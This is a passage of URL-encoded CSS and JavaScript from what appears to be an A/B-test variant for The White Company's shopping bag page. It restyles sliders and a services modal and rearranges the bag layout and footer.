20height:%20auto%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20min-height:%20auto%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20font-weight:%20400%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%20%20text-transform:%20none%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow-icon%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20flex-basis:%20auto%20!important;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20''%20!important;%0A%20%20position:%20absolute%20!important;%0A%20%20top:%2050%25%20!important;%0A%20%20left:%2050%25%20!important;%0A%20%20transform:%20translate(-50%25,%20-50%25)%20!important;%0A%20%20width:%2032px%20!important;%0A%20%20height:%2032px%20!important;%0A%20%20z-index:%200%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2%20!important;%0A%20%20cursor:%20default%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__swiper%20%7B%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-container%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20overflow:%20hidden%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-wrapper%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-slide%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20box-sizing:%20border-box%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card%20%7B%0A%20%20text-decoration:%20none%20!important;%0A%20%20outline:%20none%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__image-wrapper%20picture%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.responsive-image__image%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20margin-bottom:%208px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-notification%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20left:%200%20!important;%0A%20%20top:%200%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%20%20opacity:%200%20!important;%0A%20%20z-index:%20-1000%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__title%20%7B%0A%20%20display:%20-webkit-box%20!important;%0A%20%20-webkit-box-orient:%20vertical%20!important;%0A%20%20-webkit-line-clamp:%202%20!important;%0A%20%20line-clamp:%202%20!important;%0A%20%20overflow:%20hidden%20!important;%0A%20%20text-overflow:%20ellipsis%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20min-height:%2044px%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20margin-bottom:%204px%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price--previous%20%7B%0A%20%20text-decoration:%20line-through%20!important;%0A%20%20display:%20inline-flex%20!important;%0A%20%20padding-right:%205px%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price--discounted%20%7B%0A%20%20color:%20#89231f%20!important;%0A%7D%0A/*%20END%20OF%20SAVED%20ITEMS%20SLIDER%20SECTION%20CSS%20*/%0A%0A%0A/*%20START%20OF%20SERVICES%20INFO%20SECTION%20CSS%20*/%0A.services-info-section%20%7B%0A%20%20margin-top:%2040px%20!important;%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A%0A.services-info-section__row%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20padding:%2024px%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20transition:%20background-color%200.2s%20ease%20!important;%0A%7D%0A/*%20%0A.services-info-section__row:hover%20%7B%0A%20%20background-color:%20rgba(0,%200,%200,%200.02)%20!important;%0A%7D%20*/%0A%0A.services-info-section__row:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%20-2px%20!important;%0A%7D%0A%0A.services-info-section__text%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20gap:%204px%20!important;%0A%20%20flex:%201%20!important;%0A%20%20padding-right:%2016px%20!important;%0A%7D%0A%0A.services-info-section__title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-info-section__description%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.services-info-section__chevron%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2014px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A/*%20END%20OF%20SERVICES%20INFO%20SECTION%20CSS%20*/%0A%0A%0A/*%20START%20OF%20SERVICES%20MODAL%20CSS%20*/%0A.services-modal%20%7B%0A%20%20position:%20fixed%20!important;%0A%20%20top:%200%20!important;%0A%20%20left:%200%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20z-index:%2010000%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.services-modal--open%20%7B%0A%20%20pointer-events:%20auto%20!important;%0A%7D%0A%0A.services-modal--closing%20%7B%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.services-modal__overlay%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20top:%200%20!important;%0A%20%20left:%200%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20background:%20rgba(0,%200,%200,%200.5)%20!important;%0A%20%20opacity:%200%20!important;%0A%20%20transition:%20opacity%200.4s%20ease-in-out%20!important;%0A%7D%0A%0A.services-modal--open%20.services-modal__overlay%20%7B%0A%20%20opacity:%201%20!important;%0A%7D%0A%0A.services-modal__content%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20top:%200%20!important;%0A%20%20right:%20-617px%20!important;%0A%20%20width:%20617px%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20background:%20#ffffff%20!important;%0A%20%20box-shadow:%20-2px%200%2010px%20rgba(0,%200,%200,%200.1)%20!important;%0A%20%20transition:%20right%200.4s%20ease-in-out%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20overflow-y:%20auto%20!important;%0A%20%20padding:%2040px%2032px%20!important;%0A%7D%0A%0A.services-modal--open%20.services-modal__content%20%7B%0A%20%20right:%200%20!important;%0A%7D%0A%0A.services-modal--closing%20.services-modal__content%20%7B%0A%20%20right:%20-617px%20!important;%0A%7D%0A%0A.services-modal__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__title-wrapper%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding-right:%2024px%20!important;%0A%7D%0A%0A.services-modal__title%20%7B%0A%20%20font-size:%2024px%20!important;%0A%20%20line-height:%2032px%20!important;%0A%20%20font-weight:%20400%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20margin:%200%200%208px%200%20!important;%0A%7D%0A%0A.services-modal__subtitle%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.services-modal__close%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20padding:%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%7D%0A%0A.services-modal__close:hover%20%7B%0A%20%20opacity:%200.7%20!important;%0A%7D%0A%0A.services-modal__close:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%202px%20!important;%0A%7D%0A%0A.services-modal__close%20svg%20%7B%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%7D%0A%0A.services-modal__tabs%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20padding:%200%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__tab%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding:%2016px%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20border-bottom:%202px%20solid%20transparent%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20transition:%20color%200.2s%20ease,%20border-color%200.2s%20ease%20!important;%0A%20%20text-align:%20center%20!important;%0A%7D%0A%0A.services-modal__tab:hover%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__tab:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%20-2px%20!important;%0A%7D%0A%0A.services-modal__tab%5Baria-selected=%22true%22%5D,%0A.services-modal__tab--active%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20border-bottom-color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__tab-content%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin-top:%2012px%20!important;%0A%20%20overflow-y:%20auto%20!important;%0A%7D%0A%0A.services-modal__panel%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__panel%5Bhidden%5D%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.services-modal__panel%20p%20%7B%0A%20%20margin:%200%200%208px%200%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A.services-modal__panel%20p:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__panel-sections%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20/*%20gap:%2012px%20!important;%20*/%0A%7D%0A%0A.services-modal__section%20%7B%0A%20%20border:%201px%20solid%20var(--color-border-light)%20!important;%0A%20%20padding:%2024px%2016px%20!important;%0A%7D%0A%0A.services-modal__section-header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20gap:%208px%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.services-modal__section-icon%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__section-icon%20svg%20%7B%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%7D%0A%0A.services-modal__section-title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-modal__section-content%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.services-modal__section-text%20%7B%0A%20%20margin:%200%200%208px%200%20!important;%0A%20%20padding-left:%2028px%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.services-modal__section-text::before%20%7B%0A%20%20content:%20'%E2%80%A2'%20!important;%0A%20%20position:%20absolute%20!important;%0A%20%20left:%2012px%20!important;%0A%7D%0A%0A.services-modal__section-text:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20%3E%20span%20%7B%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.services-modal__section-text%20p%20%7B%0A%20%20display:%20block%20!important;%0A%20%20margin:%200%200%2010px%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20p:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20a%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.services-modal__section-text%20a%20p%20%7B%0A%20%20display:%20inline%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.services-modal__section-subheading%20%7B%0A%20%20margin:%2024px%200%208px%200%20!important;%0A%20%20padding-left:%200%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-modal__section-subheading::before%20%7B%0A%20%20content:%20none%20!important;%0A%7D%0A%0A.services-modal__section-subheading%20p%20%7B%0A%20%20margin-top:%2032px%20!important;%0A%20%20padding-bottom:%204px%20!important;%0A%7D%0A%0A.delivery-information-furniture%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A/*%20END%20OF%20SERVICES%20MODAL%20CSS%20*/%0A%0A%0A.split-delivery-option__header%20%7B%0A%20%20border-color:%20transparent%20!important;%0A%7D","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1.72%20OPTI751-Bag-tidy-up');%0A%0A%20%20const%20createElement%20=%20(tag,%20className,%20textContent%20=%20'')%20=%3E%20%7B%0A%20%20%20%20const%20element%20=%20document.createElement(tag);%0A%20%20%20%20if%20(className)%20element.className%20=%20className;%0A%20%20%20%20if%20(textContent)%20element.textContent%20=%20textContent;%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%0A%20%20const%20debounce%20=%20(fn,%20delay)%20=%3E%20%7B%0A%20%20%20%20let%20timeoutId;%0A%20%20%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20%20%20clearTimeout(timeoutId);%0A%20%20%20%20%20%20timeoutId%20=%20setTimeout(()%20=%3E%20fn(...args),%20delay);%0A%20%20%20%20%7D;%0A%20%20%7D;%0A%0A%0A%20%20function%20waitForElement(selector,%20callback)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(selector)%20!==%20null)%20%7B%0A%20%20%20%20%20%20%20%20callback(selector,%20document.querySelector(selector));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(selector,%20callback);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%205);%0A%20%20%7D%0A%0A%0A%20%20const%20revealMainView%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D,%205000);%0A%0A%0A%20%20function%20restructureBagLayout()%20%7B%0A%20%20%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20%20%20if%20(!mainElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'bag-tidy-up');%0A%0A%20%20%20%20const%20activeBag%20=%20mainElement.querySelector('.active-bag');%0A%20%20%20%20if%20(!activeBag)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20gridElement%20=%20activeBag.querySelector('.grid');%0A%20%20%20%20if%20(!gridElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20allColumns%20=%20Array.from(gridElement.querySelectorAll(':scope%20%3E%20.col'));%0A%20%20%20%20const%20sidebarColumn%20=%20allColumns.find(col%20=%3E%20col.querySelector('.bag-page-info'));%0A%20%20%20%20const%20contentColumns%20=%20allColumns.filter(col%20=%3E%20col%20!==%20sidebarColumn);%0A%0A%20%20%20%20if%20(!sidebarColumn)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20newGrid%20=%20createElement('div',%20'grid');%0A%20%20%20%20const%20leftCol%20=%20createElement('div',%20'left-col');%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'right-col');%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'bag-content-wrapper');%0A%0A%20%20%20%20contentColumns.forEach(col%20=%3E%20%7B%0A%20%20%20%20%20%20Array.from(col.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20contentWrapper.appendChild(child);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20leftCol.appendChild(contentWrapper);%0A%0A%20%20%20%20Array.from(sidebarColumn.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20rightCol.appendChild(child);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20newGrid.appendChild(leftCol);%0A%20%20%20%20newGrid.appendChild(rightCol);%0A%20%20%20%20gridElement.parentNode.replaceChild(newGrid,%20gridElement);%0A%20%20%7D%0A%0A%0A%20%20const%20createSimpleFooter%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20existingFooter%20=%20document.querySelector('.bag-footer');%0A%20%20%20%20if%20(existingFooter)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(!mainView)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20footer%20=%20createElement('footer',%20'bag-footer');%0A%20%20%20%20const%20innerContainer%20=%20createElement('div',%20'bag-footer__inner-container');%0A%0A%20%20%20%20const%20linksContainer%20=%20createElement('div',%20'bag-footer__links');%0A%20%20%20%20const%20helpLink%20=%20createElement('a',%20'bag-footer__link',%20'Help');%0A%20%20%20%20helpLink.href%20=%20'/uk/help';%0A%20%20%20%20const%20separator%20=%20createElement('span',%20'bag-footer__separator',%20'%7C');%0A%20%20%20%20const%20contactLink%20=%20createElement('a',%20'bag-footer__link',%20'Contact%20us');%0A%20%20%20%20contactLink.href%20=%20'/uk/help/contact-us';%0A%0A%20%20%20%20linksContainer.appendChild(helpLink);%0A%20%20%20%20linksContainer.appendChild(separator);%0A%20%20%20%20linksContainer.appendChild(contactLink);%0A%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'bag-footer__right-col');%0A%0A%20%20%20%20const%20logoContainer%20=%20createElement('div',%20'bag-footer__logo');%0A%20%20%20%20const%20existingBCorpLink%20=%20document.querySelector('.b-corp-logo');%0A%20%20%20%20if%20(existingBCorpLink)%20%7B%0A%20%20%20%20%20%20const%20bCorpLink%20=%20existingBCorpLink.cloneNode(true);%0A%20%20%20%20%20%20const%20svg%20=%20bCorpLink.querySelector('svg');%0A%20%20%20%20%20%20if%20(svg)%20%7B%0A%20%20%20%20%20%20%20%20svg.classList.remove('b-corp-logo__icon');%0A%20%20%20%20%20%20%20%20svg.classList.add('bag-footer__bcorp');%0A%20%20%20%20%20%20%20%20svg.removeAttribute('height');%0A%20%20%20%20%20%20%20%20svg.removeAttribute('width');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20logoContainer.appendChild(bCorpLink);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20copyrightContainer%20=%20createElement('div',%20'bag-footer__copyright');%0A%20%20%20%20const%20copyrightText%20=%20createElement('p',%20'',%20'%C2%A9%202026%20The%20White%20Company.%202%20Television%20Centre,%20Wood%20Lane,%20London%20W12%207FR.');%0A%20%20%20%20copyrightContainer.appendChild(copyrightText);%0A%0A%20%20%20%20rightCol.appendChild(logoContainer);%0A%20%20%20%20rightCol.appendChild(copyrightContainer);%0A%0A%20%20%20%20innerContainer.appendChild(linksContainer);%0A%20%20%20%20innerContainer.appendChild(rightCol);%0A%0A%20%20%20%20footer.appendChild(innerContainer);%0A%0A%20%20%20%20mainView.parentNode.insertBefore(footer,%20mainView.nextSibling);%0A%20%20%7D;%0A%0A%0A%20%20const%20hideDyPreviewBox%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20dyPreviewBox%20=%20document.getElementById('adm-preview');%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(dyPreviewBox)%20dyPreviewBox.style.display%20=%20'none';%0A%20%20%20%20%7D,%201000);%0A%20%20%7D;%0A%0A%0A%20%20const%20amendGiftingSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.gifting-simple__content-banner-options-button',%20(_,%20giftingButton)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20buttonColumn%20=%20giftingButton.closest('.col');%0A%20%20%20%20%20%20if%20(!buttonColumn)%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20applyCorrectClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20buttonColumn.classList.remove('col--md-7');%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(buttonColumn.classList.contains('col--md-7'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(buttonColumn,%20%7B%0A%20%20%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20%20%20attributeFilter:%20%5B'class'%5D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeProductSectionChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-products',%20(_,%20bagPageProducts)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.active-bag__header',%20(_,%20activeBagHeader)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!bagPageProducts.contains(activeBagHeader))%20%7B%0A%20%20%20%20%20%20%20%20%20%20bagPageProducts.prepend(activeBagHeader);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleLogoMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.main-header__logo',%20(_,%20logoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-content-wrapper',%20(_,%20contentWrapper)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!contentWrapper.contains(logoElement))%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.prepend(logoElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement.contains(progressStepperElement))%20%7B%0A%20%20%20%20%20%20%20%20%20%20bagPageInfoElement.prepend(progressStepperElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20handleFreeDeliveryThresholdMovement();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleFreeDeliveryThresholdMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.free-delivery-threshold',%20(_,%20freeDeliveryThreshold)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-page-info%20.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20bagPageInfoElement%20=%20document.querySelector('.bag-page-info');%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement%20%7C%7C%20!progressStepperElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement.contains(freeDeliveryThreshold))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20parentCol%20=%20freeDeliveryThreshold.closest('.col');%0A%20%20%20%20%20%20%20%20%20%20const%20parentGrid%20=%20freeDeliveryThreshold.closest('.grid.grid--center');%0A%20%20%20%20%20%20%20%20%20%20const%20parentColWrapper%20=%20parentGrid%20?%20parentGrid.closest('.col')%20:%20null;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20progressStepperElement.after(freeDeliveryThreshold);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20isEffectivelyEmpty%20=%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!element)%20return%20false;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20children%20=%20Array.from(element.childNodes);%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20children.every(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20child.nodeType%20===%20Node.COMMENT_NODE%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(